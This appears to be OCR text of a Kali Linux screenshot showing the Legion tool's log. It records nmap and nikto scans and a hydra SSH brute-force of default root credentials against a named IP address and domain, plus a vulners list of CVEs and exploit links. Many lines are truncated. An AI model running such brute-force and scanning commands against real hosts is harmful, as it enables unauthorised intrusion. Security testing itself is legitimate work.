 1 2 3 4 11:28
root@kali: /home/kali
File Actions Edit View Help
VULNERS
Refreshing EDBID-CVE mapping. This may take a long time.
Warning: program compiled against libxml 212 using older 209
[10:49:05 AM] INFO Process 4 is do controller.py:882
INFO Storing process ProcessRepository.py:86
INFO Halting process controller.py:639
INFO runStagedNmap c controller.py:773
INFO Adding process: ProcessRepository.py:69
INFO Queuing: nmap - controller.py:704
/root/.local/sh
INFO Running: nmap - controller.py:624
/root/.local/sh
INFO runCommand call controller.py:724
INFO runCommand conn controller.py:727
Warning: program compiled against libx
[10:58:22 AM] INFO Process 5 is do controller.py:882
INFO Storing process ProcessRepository.py:86
INFO Halting process controller.py:639
INFO runStagedNmap c controller.py:773
INFO Adding process: ProcessRepository.py:69
INFO Queuing: nmap - controller.py:704
INFO Running: nmap - controller.py:624
INFO runCommand call controller.py:724
Warning: program compiled against libx
[11:01:18 AM] INFO Process 6 is do controller.py:882
INFO Storing process ProcessRepository.py:86
INFO Halting process controller.py:639
[11:02:58 AM] INFO Adding process: ProcessRepository.py:69
INFO Queuing: nikto controller.py:704
INFO Running: nikto controller.py:624
INFO runCommand call controller.py:724
[11:18:10 AM] INFO Adding process: ProcessRepository.py:69
INFO Queuing: hydra controller.py:704
"/root/.local/s
INFO Running: hydra controller.py:624
"/root/.local/s
INFO runCommand call controller.py:724
INFO Process 8 is do controller.py:882
INFO Storing process ProcessRepository.py:86
INFO Halting process controller.py:639
[11:21:28 AM] INFO Adding process: ProcessRepository.py:69
INFO Queuing: hydra controller.py:704
INFO Running: hydra -s 1002 -C ./wordlists/root-userpass.txt -u -t 4 -o controller.py:624
"/root/.local/share/legion/tmp/legion-5fm303n7-running/sshdefaultroot/20241122112128779636-ssh-default-root-104.36.148.110-1002.txt" -f 104.36.148.110 ssh
INFO runCommand called for stage 0 controller.py:724
INFO Process 9 is done! controller.py:882
INFO Storing process output into db: <db.entities.processOutput.process_output object at 0×7f53603ad5d0> ProcessRepository.py:86
[11:21:29 AM] INFO Halting process panel update timer as all processes are finished. controller.py:639
File System
Terminal E...
LEGION 0.4.3-1700529501 - untitled - /usr/share/legion/
File Help
Scan Brute
Hosts Services Tools
OS Host
104.36.148.110 (scrd.ca)
Services Scripts Information CVEs Notes nikto (80/tcp) ssh-default (1002/tcp) ssh-default-roo
Script Port
http-server… 80/tcp
http-server… 443/tcp
vulners 1002/tcp
10213DBE-F683-58BB-B6D3-353173626207 6.8
https://vulners.com/githubexploit/10213DBE-F683-58BB-
B6D3-353173626207 *EXPLOIT*
CVE-2023-51385 6.5 https://
vulners.com/cve/CVE-2023-51385
CVE-2023-48795 5.9 https://
vulners.com/cve/CVE-2023-48795
CVE-2020-14145 5.9 https://
vulners.com/cve/CVE-2020-14145
CVE-2016-20012 5.3 https://
vulners.com/cve/CVE-2016-20012
CVE-2021-36368 3.7 https://
vulners.com/cve/CVE-2021-36368
PACKETSTORM:140261 0.0 https://
vulners.com/packetstorm/PACKETSTORM:140261
*EXPLOIT*
Processes Log
Progress Elapsed Est. Remaining Pid Tool Host Status
556.93s 0.00s 81778 nmap (stage 5) scrd.ca Finished
174.82s 0.00s 86257 nmap (stage 6) scrd.ca Finished
910.72s Unknown 88430 nikto (80/tcp) 104.36.148.… Running